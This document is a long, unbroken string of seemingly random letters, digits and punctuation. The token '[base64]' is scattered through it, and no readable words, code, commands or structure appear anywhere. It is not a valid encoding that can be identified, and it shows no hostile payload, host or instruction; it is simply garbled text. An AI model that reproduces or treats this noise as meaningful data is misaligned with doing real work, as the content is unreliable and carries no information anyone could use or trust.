53YK5176EF15eXZ38A5127Fec59c633A0-Y7ae754!36FYE53bc349e1177YA1d70X74Ab72491FE6bd845b21f8Xf966Y340ad1A87F461207Xec5EX33Z691088e454c62fA51839E154XA289ET42XYA5A73f45Ybf27AX1173e748L769d13d71E64FZ02f9f;X70d14EZ71895-070E142a62385f95a1b86E25cXE38961474EA5d76F960X233a3EE71de4Zb82592ff6XY946Z3208dFA67d441AE1Z8847a31385EA629037AF#Z7bEY56XX3F60_87bF14fc52Z53T1819a1E84e64eXE389A@E6f2e90f86498127ZE344c333A0)465e750b81996:171d63AZ7198Yeeaf1a76f062XX2aa8W87EF1Ta8Yf456X73782U572YF4Xb92693-06Yda47Z4218eFZ68d542AF1cYZ37a7197EF624XZ439f]f81EA60Y3F49XGf85e359bfe795152eb1187Ae266XX2ea2O3X2248Xf82XA1Ma6ZEA5AX72Z8cQ972d350bb2a9ffd61de40Z415Y6419d1789f351cf2fA51831Z41Z7Yee6dA92X99G673E04Yba2794]16edbA59F228ffc69Y643b01dE7E14eY13eAZ1885f25fXX59F158d933acL881e6617Z35961681E561a82499?Z2Af2ee71de4ZZ82592ff6cY946Z3209dFF672f41|26dc943b5158bFZ639dF0b11c78f264XA2XacQa6ba71X82%1531Y179AH774E14EZZ2895&26fYX49c733A0I26A3244*570XX46Z8188efe66a0f3b41f7bF567XY2FafMd6Eaa248X39AEXX4b9d6761E451be2Z98}572dfA9a31093S06Yda47b4218e&9ab2490]35dd244A8223d*5*184F15eXZ38A5127fec59c633ed4EY2f4AZRA72ef508fe260d039a653X8F834Z72491FE6bd845b21F8cF9662081FF61Y0427bXE4ZA856Y743AZe420a3107dEA57c4319e)b78e552Kf6YYY4Abc2E94d427a4@1802Y8Y*23d79fc69d643b01d8Af7X1bb28ab1885F25FXX39a6228AEY7f157ce25Xbe2d99X257e14AZA28A2bd34a6ee71de4bZ82592FF6X218bF464d24c672f2ZAE1Z88F562cf3Xa91683f05d1a86F75aY234a7134X9F52X23E98#44884^774E14eZZ2895P26fYX49b677YF4d84d754cc(88bF865d23fac1986f360XY3aFE5YX542A3E235Z31F8cEE71AY309Y.a77e451be2Z98![base64]:323cc3EA1Lf8FZE118fFZ68d54d89:X79e653c02d9AS774E14Ebb7ce743bd2F92Ha6cdf4b84Y785FY6a8b(873e592ac5XYZ35A91047E959db37a01A3db21Y90F556Y33X9Y1a85f65YZE3Xa1205cdf4cZ92693!06YYAA49E&Z8EFZ68d542af1c8944A4263dK5R184F15ecb38a5127FEX59X633E456cd37A0%287b5G8bb2E94144480:370YY4AZ72491fe6bd845Z269e14Xba1X86]627XA43AF2280f6699cEFAF1977E6558a2c9X1888e350X6S03Xbf2c99G673E04Yba2794;16e1X94fe69YY@9b22A88fd70A4f7A7168Xff5YY7Nd49XX39A61380ed5AX7918Zf87Ze855c22f9X@976f19X|X71e6]4XXX84Zb82592ff6XY946Z3208YFAad238f,228db3Ebc1456a92891S5afGf84ZFFZ7Eeb58c5329fIX79e653X02Ye056X2355b126dde49b73063Z63Xa0!Y85c144b11E8Zf865Y23fac1986f3A2JE7dF25bY33YZ01679ZX|fY22aA8XZ3daa5AX92d9EFF7YF112Z9318YFY6fY84EX1E3629e218efb68Y542AF1X89f663d04a+15cX63ca71f45e753X237A01882f55ZbeF497,d77eb22753694147YZ1EY70YY4AZ72491fe6bY845Z21F9950AZ158bF66E9448a6268FZ55bcb3ba8d679f25XXX3c71c485f04XX638a2|07Ede54c7FZ37ZA2794!16Edb48b5228ffc691884f368Y149Z3268cef25X83ea81X53A667X545aeE21Ea1Te7be855X22f9X{976E350%Y79ea4Yc5279a@63F9251Z12587~769e33f82ZE41AE1Z88F562XF3Xa91683F0Z1*f8fF81eY13399?981f62679F653d02Yad17X4394EKd6Fd74377f15ac223a2127Fe344c62f97F875E054b53470F360cd3Aa71481EEZ8b21FA2=f7XE956c3309Y18X33398=Y45b246Z83391+Z26eeEA6dda47Z4218eFZ68Y542af1Xcc45b12482F86Z9Ef165Y2538f127FEX59c633a0%d7aE754X17EEA5Zbe3698?b77b0I3Z11f9Y|670E652b0F32FZ21F8cF966Y340ad1A87F461108Afc69d13c76c943Z860d5L541X4319E;b78e552ZF2X99-6732X92@07Zae%17EF632Z5228FFX69d643Z01Y8AF7642887EF6cXY@X5FYY49Z6189ZY75aX734A1&e7bE855X22F9c@[base64].a77E451be2bY953bb2c8dTY6fe24e87YA93I368YY22Z42499af2FdcF6A81190EF24XY3f6b1A8YF912X83a9F=f81e961ZFU23ec12E9ZG875e24Fbc8680ed70dd4AZ72491FE6bf890f778Y24Za72085#01AY343A81d62F464d9efb7b336a3107dea57X4319ESZ78E562X438991783F052ZA8294eb6eYZ48Z5228Ffc69d643b01Y8af764Y18YFZ59X83ZZ32553a6238E+475X71eA1%e7bE855X22f9c~976E350bd2a97=4X5308c)678d84Ebe2660b373d03bb31979b62c91104ccf3Xa91683f05dca37A4117EEZ58c532e15bY1F3a6|86Ede56cbfb4eXZ28a5H281EX99ME23e244ac184Xc62F97F877E754Z8199b%46cXY4AZ5278A!945c835A2SF7XE956c3309Y#A77413Zbe2Z98#572df4cZ92693,06YEF57b921e9fb52Y542AF1c89F663d03daa1784f15EXZ38F462X02FA21a8cZA]Y8ZU254AZ2e9Z-875e24fZX2996V370dd4AZ7249152ZY1993)565db4bb3EY40Q05Yc840A6M643Z92393f877b336a3107Yea57c4319eVZ78e552bf2c9948X2385ASd6FY545ZY3262b5328f(c69ea53~[base64]&F7cE956X3309d}A77e451be77e158X6ec9fLY7fdf4587da95!36FY31652Y542AF1X89F663Y03Yaa178432aa147FF31FX8409E1386baPdZY2ca21573EY235FE24fZX2996S370ddA7a1+e91fe6Zd845b21f8XR7Z41496ZA66d042AX213ZE915YYd95cc936A3107Yea57X4319eJZbb349eUe7EZ3:6c5278Ffb2fA61683E748c737a4*869E858X5298aS772EA47X6:285f25Fcc39A61380EY5AX734f553Y33c62?674YF58c824a4S679e51E712X9a-66aAYe96cY946b3208dFA67Y441AE1ZXE44Z02349K05bcc37a51E51a4268eFZ73af329FJX79E653X02Y9AR774E19E%a7ZYE56b82Z97Y023E242Z61898FA74Y0134FY23fAX1986f360XY3aa7148142AY=983F558d032A5114A9d4Zc33051XE39ab5872248YIX6ZAEea6dda47b4218eFZ68Y542AF1cd937A71486F85e9Ef16eY94YF757ccEX69E11YA0*Y7AE754X12E9b655fcc4Fbc2996]370dd4Ac572Y25478248e!06AYFF9a7ed5Aef5Fcd43b3133Z;3ff82EF5Xc936a3107dea57X431E15ac63997PY80Z3,67AE768A42794~16Edb48Z5228FFX69Y693ff70Y34Zad208cc518c634Z21b85fb67X5#844X734a1IE7Ze855X22F9c-976259F117ee6518ZYE5Zd3~F92FF6cY946Z3208Yfa67Y441fa60XE497XXF51Z91b9eYA5dca37A4117Eeb58c5329fMXd02F971475b4)784FX38bb2895V26fdc49Z62390fd6A1f89fa65Y34c7fY251FX71a1dd60XY3aA71481EE5bc835A2)FZE2a99RE77EF59cc3295Y82bee46X4e759X676e549ZA1Z99|Y2eY54YA9198ZF46addff7eZA3dAA1784F15ecb38a5127FEXAY1874EE60c33b9Y107cZ5(8Z62e9ZZX39A416c3dd8FF877d61955d845b21f8Xf966d340AY1a8748b3?F89fb5bd141a9e336f762be38AA1072f250Z0EY5fd43X9e&f8eca4dZA2794K16EYZ4812*c79FX69d643b01d8Af7721F7fK125d13bad178ca6549A35a91d79F328952a9AW87eee4e763E3abd2a97O471YE4bb82592FF6X308fF774d51467e551ZE20A3df62cf3cA91683F05d27218e117eeb58c5329F}c873494163ae650X22ca1ZZ69AF4AZE328E*823ebe76Ad744Z11e8ZF865Y23Fac19c942AX1X8cX114Y72fAYY042af5dc138a4Y077ef4fbc325aY91598T572YF4cZ92693?06dda47S873cf49bb1Z91P169A3f6Z7227ef86aY032b21071AY1f913cb1XF4E8a=Y7aE754c12e9b_875e24fZX7Ydb5Zc4EA9dFF65Y54YX2f245X21F9Xf977e890K51aY93ZA3+f43ZY268Eef6eYE4Zaf1092fb63c441AX2081~03XZF2c99=673e04Yba847Eeb6edb48Z5228ffc69e491F173973Ab8123EJ6{285f25FXX39A61380ed5AX734f14Fbf2X9E1076Z6J986f168Nf6fe4?4833090N5259348Z92995*574ce48ZZef2bae1b88f562XF3Xa91683f05d=X78e75cX53da71A80e326793X941235a714X43397#869e75b7c239bf767d942Z82Z4dcc@88ZF865d23fac1986F360cd3Ae963Y332A01A42F450X032ab164a9d1f8734a9Y91598P572df4Xb92693N06dda47F770da4Abaef42b22XXA!6a4e07eAA18cd3eae1a8aF953XY4074b033a0QY7Ae754X12e9b;875e295?Z77ea10X72293FE6cE5186ZEF55X23A76F966Y340ad1a87F461XE3ZA869d430AA1c7fF759cc3871X472ea5778F560d27f994ZZ43392d51194T16Edb48b5228ffc69d643f26Xdc3Za92358ab2ad54a5f1F88F25XX4edAE1975ef61XZ29A7#77dF02460e350ZY2a97!471YE4bb8259241ZZ3153^668ce3EZ62Z5bAE2Z88P562E14Xf96e8342a4|X78ac268FF758Y747Z41879fb64cc2daa1587EA69A52895U26Fdc49b623ede754Y744b11E8bF865d24Yfa5AYX_0A3217ZX15Xd044a01a35FYf97cE956c3309d_a77e451ZE2Zec57b32Y9fFF75E54Y87YA9ZQ662YX4eb41696f45591[3752095Z317d7349F177dAY238Yfc6EXF4E8AHd7Ae754X12e9bN875E24fbc6be55b7d3092F868e05585d855Z2309c49beY353bd6Adff4b3157YE91Y97@068X948b82589ea6cY53Y9E1b86FA5bda1699)673E04Yba2794)16edb48[967e75076298Zf161Y94e7EY18cFA66ca)Y49XX39A61380EY5aX7918bf87ZE855c22f9cK976F25Abd4fE54Xb22c8eFY699227Z12Z95b353d23Ybb1Y90fc1b92O44XXF3Xa91683F05dXA45ec56Y03a58201X9FNc79e653c02d9AR774E14e]871E3*FZ72192FY6bE4176AE854c174d3134FY23FAX1986f360XY3AA7148132A41b85ee50Y5S356N97Xe26292XE51ZE2Z98K572YF4Xb92693)0AE2690FZ6F9Z44ZX1A8FO2368939A81E91EF699fYZ5EXZ38a5127Fec59c633A0MdX43cA71577e16182259e^A7YYZ51X4F74Afa69df52b02a609X1F8XF966Y340ad1A87f461XE8Fed6dd6FX9Y157FEA5E97ea9AO97ff250XA}03Xbf2X99S673e04YZA2794L16E2b97I86Ze345Z8245dZ06fcf43a52587N15YA0YX5FXX39a61380ed5aX734a1.eXZ2999R678EA5090e368;f6fe4^481YE5FKa6adf1A56Y946Z3208YFA67d441ae1b8844b8148eef62Y24777XA7fEY55X230a6e01X9fNc79E653c02d9a645ecb4eZZ2895:26Fdc49c46ZY54Fb9F15ef363Y147Z7173FR7Q386F360XY3aa71481ee5ZX835E55Eca3Y9b1184b7.a7eeb6Xa82Z98%572YF4cZ92693T06dYA97I374d74FZ12490X91Xca38Z61F89ff6Zc9&c48cb38a5127Fec59c633a0:d7A3Za311489Z1Y85e76Aa62996K370dd4Ab72491fe6ZY891F765E01366E850b23571F461ce3ZA81582EF5Xc936a367X62eabLX4Z9E1Y88F557YA1699K673E04YZA2794:16edb48fd67d843b12A5YZ02f9A{769ec28ab1885f25fXX39a61380ed5a*975E459c23aA4177YE023763591=173Y8507e259dF969db44ba2d4Ef669YF3db3194dae6dXF37a3Y751ba2283[272df43a4268FF758Y540AF2182e663c5399A5bc6229cLE78d654b42a9YZ63aA0@273F22eb11E8ZF865d23fac1986F360218XE862d434AA1a82ZXPfY03Z971183E94ZXZ2959cb40a8Ra7Edf59XE3698,988c447b4218EFZ68d542af1c89f6A41E86f758Y83aAY1952a562d438AX@Z33Z4607A2c951473A851c3EF9e117Y964cZE2393[56de54386X245b21F8cf966Y340;AP471F461XE3ba81582ef7X147Zfc56XF2ZA4#9849e5Zcd31a5O42cF4f073e04dZA2794{16eYZ48b5229FH175Y654X02Y8Ff7bfY192FY59Y345a51b8ZF32Y8041AX?882F45aZX3X9aca3cZ1197ZEF50XA3fa7)97AYE9eFZ66de4474EA4FXE20dc4aa8178A~274A2f572dd51X416E0da5Yca37A4117EEZ58X5329F[X8eF658c0889a5ZX6229c#E6Ee454ZXf649Ja75d14Zbd2385N56393H57AE244Z81993,870Y243A767c42fa7WY3YZ31d8df271X37fed4bZA2da51745981580F767Z9837Y{06dda47b4218eFZc5ZF2caf1X89f663d03Yaa25XX36Z01A45E861XY409e1487a06864e754X12e9bV875E24Fbc29965Y7d2698fb69E9186ZEA609X1F8cF966Y340ad1a87f461ce88E96d8f46A5*Y8aEZ2a7Y|367d481f62662E552ZF2X99%673e0aaa41194+16edb48b5228fQaZ11Z95FF2AXX38A81883AZ736FF25fcc39A61380ed5aX734a152X43ZA5:e70F523762X9E,973e5497e2097J768YY1a56Y946Z3208dfa67d441ae1b8845A31380f264XAWA5YYA45ZX63c33858d784e45994Y053X02d9A.774E14Ebb2895#2Z11d8cH16Ae24cZF2588cb1eE139b7da4cZ960Y234Z32043X2fe81EE5ZX835A2Vf7Xe956X330df59c9289610459816c2374c.c75YF49Z1YA9YF57396U8751c8EF06FYXS3A51f8FEE5Xd6FA79b538A5127fEX59c633a0*d7AE7961080df4Yc7efA1fd6YYF58X3f74Acc34E15686c245b21F8cf966d340ad1a87f4a3%F7eF359Y43eacY67XEX5cd12FA9YE31E057XY375Ad041e95e7Xfb37ZA2794_16Edb48Z5228Ffc691X92fe71974aad2Z83c5189644A41954901380ed5ac734A1[[base64]]356Y330AY]A89F4A1162bEA4XZ42054XE379f(07fEF5XX021A3]c74Y552ZY2e92114dd03Yaa1784F15EXZ958fFX7fec59X633a0{d7aF59c}680EAI8bdF34f171396-370YY4aZ72491fe6ZY845f86EYA4d732689P75FA1F4A41a7XF5658AK26Ade88E85d89ea68Y487f51778FXa4@479A2215de04YZA2794.16edb48b5228F42b82497bd74cf40ab1992c5189E&26fe723a61380ed5AX734A1=e7bE855(F70ee50bf315dFF79EZ58c02b65b837e444b9F430b3208dFA67d441ae1Z88f562117Yec61ca42AX1f85e82Z7e37a11377E05e862da5{171E34cX23556cc3bAA46b42355Z626d643Z01d8aF71e9bfd71d295ed6Z8eO06Y1b7fF6628e35ad}d7af0187cfc66X83c9Y60Z83659XZ38E546X631951133da52b21f95ZY21a5)Z6YE142b262XF3ca91683aa2894V163Y4538f127Fec59c633a0?Y7ae754c13bf24db72d981036d844b32891#973E64cAFE588FE68dc13662785{56eA2YE61XE3bA81582EF5cX936a3108a419XU67ce75f8539971780A64cbc2X99X76aE34dZY2d62b576e13Yb72993f16fXF45Z8EX28ab1885f25fcc39A61380ed5A#975e459X23Aa4177YE016b92F99Vd449758Z6369Fd3+f92ff6cd946Z3208YFA67Y441fa64d63A6F1781F25YXZ4477XA48Z22299d558c5329f?X79E653c02Y9a,7b52f97;869e94ZZE2a63Z669Y141af=092e66E8Z,9Z8Y284EY6XXZ}0AF228ea7248f,2AEc877f163X4#440c3309d%a77e451ZE2Z98(5723391117Aa053Z51Z8b=378A8FZ78d552AF319946ZZd08fF159X5F973YX44a52494?165X648b1197af762d437Z6f275e24fZX2996-3703A34a12491FE6bd845b21F9a41ab258FAY6298KE7ZGf81FX5Ad4EFZ7b336a3107Yea57c4319E^Z78E595_e7aEY4bc13467ba2e9b1c58db48Z5228Ffc69d643Z01d8A47b32487FF61d44079cc7AE866cf39AF1Z79bcf87bE855X22f9c~976e350bd2aY953c5329aU53f92.c7YE996]b3b77FA67Y441ae1Z88F562cf3ca962c836Z1E437b92183,642c5329fKX79e653X02Y9AM7743897ff7cdd1c6Ff259bb3e7Afd6ad744b11e8bF865d23fac61cb3XA7158ec114923EZ3E31FA2Vf7cE956X3309dTA77e451R06Xdb50Z9319ZQE74d71a6Y3088N6299b^8b8278ZFX5dYZ4F70178Feb5ZXY36ac1f41c0fc7Fec59c633A0,d7AE754c12Eef5aZ630a2)278e8508Add9e,965df51Z71999f75794)67bE345Z63571f461ce3ZA81582EF5XX936a351cb33a4}585e75ac6ff52_484e947c12479V375d9[1802E48FA63E241762598H41Y9b-579243EEY67d93a7Ab639a61380ed5ac734fef865e855c22F9X[976E370]86fF04ac31f98fd789244c42987=164Z943b51941?9_588F562XF3ca91683F05dca37Z4167e46581c7Ze360X1_053Y0489a645EE14EZZ2895N26fdc49b62390!e7AE749Z1798Z4fAE1693f43386@970Y255A7716ZEE5Zc835A2!F7XE9Z3AY1a9dSA77E451be2b9813ZA249E#826E3H0c8X447b4218Efb68Y542af1X89F6a91F8Zfe24Y73AZ81052a5238YK1abPb80bbF77ae754X12E9Z)875e24Fbc29e344c22493G531d34dbf2c94ff398c%cZ8188Yc8P487F461ce3Za81582ef5XX936F260ZE2da0188AZ8_b88F36bYA1699O673e04YZA2794N16Edb48FZ71YY50762Y88F964Y24Z7eY152bb28a0YX5FXX39A61380ed5AX734A1UEZX369E)F70f052c5316aZY70Y848b6P799ed759210ZFd98ZF473Y2;7Z62995AE2Z96LbZ5XF7ef86aXZRZ47ca37a4117Eeb58X5329F-X7929a2OX7cEX21743395FY699Y1484F155Z635a51276Y756c63397f875e057Z53470f360XY3Aa71481eeb8Z21Fa2)f7cE956X3309Y18bf29A3Id38da5ac6339bM779935b57YA47Z4218eFZ68d542AF1c893AAX238Yf658YY!Z5E1184ea6a9ad659c633a0?Y7Ae754X12e9bR8bc239fY629a855Z52A65a12491FE6bY845Z21F8Xf966d38aP26dYZ3Ya72748EZ64Y043a1178abd10X02FA51876F02662E552bf2c99S673E04YZA279447ZA20A0X279e13dZ9f043^76FXZ477FZZ3EAZ1885F25Fcc39A61380EY9b157dee4fXF31A410499X4FZ72795e678XX5471ef9eb86aY352b1E695W8748Y=a75ec94AE5Yd749aaEA26A91683F05dXA37A46e68Y558c5329F=X79e653XE6FEE558131A0L475Y654c8dcA4A02390FY6aY744b11e8ZF865d28fEY5dca3Xae1454a7258FQ3AY@d82A2228AFEa8_87Yb8F477e451be2b98H572YF4cb926Y541Z0258eL670e349acEF42K55dYZfe70dd8YFX60d132Z02445EX64c030a2;b81F41695Y154X12E9ZH875E24Fbc2996S3Z32c96S676abfe6ee886X2609c3a81ZY40AY1a87F461ce3ba81582EFZ0)e8Ef71Yc12f9a1383df5Fc134a0d92cE755c12568a42794K16Edb48b5228ffc69d685ff6fce3cZ6de90ec5Xce47b2E639ZZ23Y04575Z134a1OE7ZE855c22F9c^976E396;c78eb11X82394FF6de6196cF056c33b77FA67Y441AE1Z88f562cf3ca95Xd23eZ1d78AEY6ZX3M558d640Z15Ebe336eaa2Y9a|774E14ebb2895@26FYX9dL864de50Z32Z8Y[06XA5f8a61e8bAX2994K7b3cd7Yfc56XA3168(a7Afc58X13b5EY33EZ11677F45YZE3ZA6177eYF5Yc2417Y]06Yda47b4218EFZ68Y542AF6XY849AX2486f9659ef1b01084E666c8429ee11Ya0MY7aE754c12e9b{875E24F^b7fdb55b62999NE3E9146b41X89F76dA7e366d340ad1A87F461ce3ZA815X43eAE)[base64]%Y6d955Y59YX49b62390FY6Ad744Z11e8b3bb42093f167YAGd60d441c2fe81ee5bc835a2}f7cE956X330ed59ca2da5K77AE61f72208eLc75YF55X11F629E218Efb68Y542AF1c89f663Y091F9679ef16EE622A5127FEX59c633A0WY7Ae754(Y73e15c8Fe25ccd39A6.88ZX74Ab72491fe6bY845Z21F8cf9ZY1c84~162A1F472YE4ZAY306cEF5Xc936a3107YEA57X4319e53ZY2E99,780b3}684f05dZF427e_16edb48b5228Ffc69d643Z05fXZ3AAF1890FA6dd33679cc85ef61c52eAXY47bf34fZF319A1083a422862795M4369758c31F99Nb75Y351Z1279AZF20df41a91549c0309d:174E451Z52898,569da45Z71a8AEZac1773ed5FX927a5?57bEE108FXZ4Ebb2895J26Fdc49Z62390FYZE2985FF71d44Xae218dX619Y238A6213AZ722974176b235a2[f7cE956X330faf461E451ZE2Z98U572df5Afb7Ae1[dbd2c90H162E054821Y91)561YZ107d1282f066d6365E2622a5127fEX59X633A0Vd7ae754~Y73E15X8fe260cc399b1E5add4ab72491fe6Zd8a29XM98XF966Y340AY1A87U2a32289b565d438A9La88fc2ac539ad:9839E6662e552bf2c99(673E04Yba279455c01X96.868de4eb6F043?46fXZ45Z71Y7FFF5YbeFA6XE189FE1X80409dH880E6168cf665d738Z7F376e350bd2a97%471YE4ZZ825d44eX4E699fb61Y149beee41be1b9AT5Z2273cZE26d3485Y1c7eE65286!069d132Z1218eF253Y53eA6S784EF64X4437fN26fYX49Z62390FYX7X12Eb11E8bF865Y23fAX27X847AEYA8dec57d03c9f+987fb(fY7d356c3309d^a77e451ZE2Z98Q5c22090fd6fE14787da58X236E040Z5Y555bd31db3ZZ0eb27AA1784f15ecb38a5127fEX59+874e358X139A3167Xdf22753890@E31A310b7298Z&a779A1955d845Z21F8XF966d340ad1A8737b01A8aFA2F82459Y1b3eb01dXZ2fa6123Ee55YZY2aa0X84783|673E04dZA2794V16edb48b576Y454ZYE387F560d949a52587FA669Ff2AY1b87eb2E6aEY5ac734A1HE7bE855c22F9c4Zc53594L27Xa456b22294]d78AXff81e996SZ3Z77fa67Y441AE1Z88f562cf3ca95cY23Eb1d78eE95ac533acYF32Z51X89:13Yc02Y9aN774e14EZZ2895N26F2298-4779Y50Z33189cb1e9cU6772484f93470f360cd3Aa71481ee5bc835a251XZ3b9AM882Z7}A8934a9ZE7EE751bb234c_f67E5N87AE78E%[base64],23285@25FYX39Z823d0455A197ZE34f83FY66XE2fae1E8ZEF50Y23Za3+481ec5dX1407Xff6Xd946b3208YfaX4be2bae1b88f562cf3cA924c544AZY78Ae954XY399X{684F826X135a9P57F9A625Ee14ebb2895(26Fdc49Z623903FAZ1A8FF870YA4db31659ac6ZXY35A1Y54fZ82081L070YY41a2248YF556Y33Eae1392ce51be2Z98}572df4cb92693+0X12X88?274Y44aZA225caf70YZ37Z12389EZ6ZX92A66Y84YF56A88#743X633a0-d7AE754X12E9Z-875249E=E6dYZ557d2099V373E3186Z2E86Q42799%6Z4188FFZ27XE46A61389Z1306XEF5Xc936A3107dEA57X4319E4dc73Y5F1274da4AX23767ba3794137E2bA0b5369F4cc1Y695f75fXZff79E24AAZ2a9A%76bcc4eZ71f80FY68YA3YZXF87Ze855X22f9c|976403AA72A97%471YE4Zb825b24Ab1328cV561da3FZAY487EF5fcd1eZ0N48cA9716dF05Yca37a4117eEZ58c5329f52cb35A0c08884_774e14ebb2895@26fYX49b62390FY6A2694f261d44XZEEX3FZX3470f360XY3aA71481ee5bc835a2RF7cE9561782YE58ca2Aa01078b2L5c6318YG779YF41c11f80ZX379e4bX0de5Y991c89F663Y03YAA1784f15ecb958f127FEX59c633a0%d7ae754c182EA^8Y0cc4Fbc2996%370dd4ab72491fe6Zd845Z26eYX3Aa91X94_63487-57cZ83Za81582EF5Xc936A3107dea57X4319E5fca26A01272E858X0FA4d.E79d54Fc12789|967X8U479df5E9A1d8AF764d13Eab1885f25FXX96901380EY5Ac734A1WEd8d23fX22F9c.976E350bd39A1-4962c93f973Y544Z0d96cF861E14FZ91994ae4eXY38b6188ZF7168YFF47ca37a4117eeb58X540E551ZA3AA81272edT7XFcb4eZZ2895@26fYX49Z62390FYba1888F567d93f7FY250bc6bcb4060dd55911481ee5bc835A2^f7XE956X380ec5dX0389A%d79Z2;[base64];471YE4ZZ825d648bf2992f479a7fab0228Yf769XY!2A41b8bEX619eda5Yca37a4117eEZ58X5329F|XX92797~476e84e8EE15eX940e747ZXYX5ZN868YY1854Y744Z11E8Zf865d23FAX198635A11085EE66Y043A9Tc4fA265bd3b5eY03dE456b837a4X74682?572df4XZ92693{06YYA47b463dd4dac1A94c91c9A46bbd090F963XY355e2179F71A8XF9A01274f3608729a31372e05a7EFY39ZX2996=370dd4aZ72491FE6Z1A94M463Y14Z732581F163YX477Zce50Z865YAJa46c936a3107Yea57c4319e;Z782793-277dd58c2305AI070e055b32Y62b564db51bbde54c56YE2?07fbb3EAZ1885f25Fcc39A61380eda01682f51ZXE31AF!7499X1ac8289Yd81497)471YE4ZZ82592FF6cd946O061df41b0224ef06AYX49b11c56a92791?5AFNF84ZFFZ7Eeb58X5329fRc79e653c02ddd56c030A0Y528eb43c1e456c371Y54cZ8E48b[363Y0466EEY29ac1986F360cd3aA71481EE5bGa84fa1XXF3197}77ff42477F451XE2bAA15X2374cNZ6Yd54175EF58c021A0107Ye142c42Y95F673de4fb3326Ef15eXZ38A5127fEXb6Z01dA0#d7ae754c12E9b16X827921072E5517d3193SZ70d6FEX6X245Z21f8cF966d340ad1A87f4A71Y89FX22d538b6%E50a353X92Za41439Z15Ybd325ebf42ef5d7FE062*c6ce1-A89X548b5228FFX69d643b01Y8AF7aa208Xff25dc37a81381FA2Y80J66aY74f8bNe7bE855c22F9X|976E350bd77Y856Z82799X567E153X02893cd209eP87c2686FZ3672f562cf3XA91683F05dXA37a453ZF2ea3)X84EE61c72A6YX079E355b922a0X86FE743b3258e[47798KE7dEX88f66597F8681885f25FXX3960dd3Fb314Y72FAYd042AF5Yc138a4d077ef4FZX325Abe40a8LA7eYFa2fa789ZHY7a2788%873d753751c94F461d7FF63e14Yba1c8d%c48XZ38a5127FEX59c633a0Sd7af4ab.[base64]{A77fa67Y441AE1b88f5702281EX6Acc3FAZd78AF953d234ac11779f6763E653X02d9A|774e14eZZ289548ZE2A9Yc376d957AFF144X22X9E4aaa1f5A961986f360XY3aA71481EE5bX884f250ZF32aa1c4a9d1A85fc6XA82b98V572df4cb92693.06Yda94F5799Z52Z11996f73689IY73E08d*2326Ef15Ecb38A5127fec59c633a05AZZ399b[a7cb5]885e290117YE51e5add4ab72491fe6bd845Z21f8c3Xb51F8Fff348746a8107XZ02797+468c948Z82589EA69Y946AATZ88f369c84783;673E04YZA2794N1cbc532b5228FFX69Y643Z02ZY03Xa52593fd5dY8FFA61e82ea13dbd75aX734A1LE7be855X22F9cW9ba2cA3Td76d85Y8bde92@A6eY61A56d946Z3208Yfa67d441AE1Z883cb41880b66aX83Yad1678F8568Z2EA71187ec5AccQ0531272ea4XZ53556FX7de9517X2292^A2f904Ab32591f27693+c75e28F(42586I4a61f43b02F6Zee5bc835a2NF7XE956c3309d51b8346Zbe3Ya61Ac42499Y41093G06dda47Z4218E5852bf42af1c89F663Y03YZ85YX932b2208aEA1FX22dab^a33fbF77aE754c12e9bI875E24fbc29d844Z32891H973e64caff245O860de=173e087F95Zda476AE925A81582ef5XX936A3107Yea57M680f04FZY376XZF3Ye95E73339c)670Y8|1X41c9aZY2F9c43b51796%32Acc46Z61583FY21A0YX5Fcc39A61380ed5ac734a1GeZY37a7)674EE16c82494%67FEA1e71F15ZM87YadE96Xd946b3208Yfa67Y441ae1bd836a61385f75Y9YF070Y84Xf656cbEZ6AY347f151X6O13dX02Y9A#774e14eZZ2895W26f1E8AF96EY44Fb92751F767Y74Xaa2459AX5Zd248Z2Y54cZ764Y9f776b235A2{f7Xe956X3309YWa77E4A5106XE658ZZ3395?874ad^0ae2693b4319c10ZZd585T45Ed239701282}460c94366db46Z91E7FFX65c643ae1F86E765ca4985~875e24fbc2996[[base64]#481ea4ZX833A5+887c346Z3208dFA67d441MZR572f562XF3ca91683f06b107Xe565d33d9YY275E05Ebd]06dS272e056c6264e161295=26FYX49Z62390fd6ad744F46YY94Xaa2093X6198Yfa7Zb73AA71481ee5ZX835A2[f7Xe9A61283e65EX0339fY82bd947c52e98%e7Ad81Z57YA47Z4218Efb68d542AF1X894Ab22057AA279fYZ5ecb38a5127Fec59c633a0}dc62X9a15489b1890XX4FZX2996.370dd4Ab72491FEX22189N667a6f977E350Z23571F461ce3bA81582EF5cX936a358c2339ePc85Z8Hb8a35aada1699I673E04dba2794(16edb48f763Y247Z02892*56ZXE1164277Ffd2092FFaf1e82f354Y24667;e86E252c42dA31638b7f376E350bd2A97R471de4bb825e651ad2799F96FYF4781d494F15Xd43A9AY74XZ2316dF05dXA37A4117Eeb58X5329F60XZ27A11376ee50X32F68bb7ce743ZY2F8f@575ddFY7AE559&41Ed039Z8175a961986f360XY3Aa714YEY845c835a2&F7Xe956X33Ee34fZ838A61070a548Z33190d340d446c11F99b47c78FZ68d542AF1X89F663d03daa5Ad33Fb21086f92X7Ff360E11YA0HY7aE754c12E9Z!875E24F)c78e94cX42699T53E913fAY2b94FE74e03E81bd40AY1a87f461XE3ZA81582efZ01886bd108Y?541c4319E|b78e552ZF2X99&6732c92Q07bae_17Ef632b5228ffc69Y643b01d8Af7642887ef6cXYWc5fYY49b6189ZY75ac734a1Le7bE855c22f9XM9be2899J472EZ1E71EF5bX82Aade96XY946b3208YFA67Y441AE1ZXA36a51A83FZ65d83EA1e437F652c23499113fe65Eba2A9c)57ZEE!fZ72aa0FE74YAM2b03049f968YE51AF2950b170Y23Aa6da54ZY2586{575E246A72992FA5ZY843Z22485E966c83X9d5ec9259f117bd957Z72Ya0b93YA3,576f531b4218efb68d542af1c89f6631F8deb5Acd45b7E538Z52d69ec59X633A0QY7AE754c12E9b5XX7239YJf72EA4Xbf2b64Z773e13Fae2199UZ1f9XQ77Z2640F25ZYA397cZ83ba81582EF5XX936*0FA67ea57c4319e&[base64],26fdc49Z62390fd6AY744Z16Ydb39a81b93^53386@47ZZ73aA71481EE5ZX835ffF966e956c3309Y}a77E45f-470d959X73191X669Y452b1f48F!377d34d68302caf1X89F663Y03dAA1784f15E1f8Ae660Y232A81880ZAPdce3995{F81e749c92788X436A718X03553b777Y43FZ71Y4Yc32d9cHZ6Fee2aAY1A87F461ce3ZA81582EF5cQZ77E65bc43Xa6197Fe225783799,16dA11Z84ec4dcc3cA9HY6Ef059X1229F{A79EE4XcbR78aF764d13eab1885f25fcc39e862d2319F1941E45Yc737A7dc2FF24Ac8EZ5YXA78YX53ZFeb92^a6ad74d75F430Z3208Yfa67d441AE1b88F562118ZS123Y6389ESE86fb2b7Efb58Y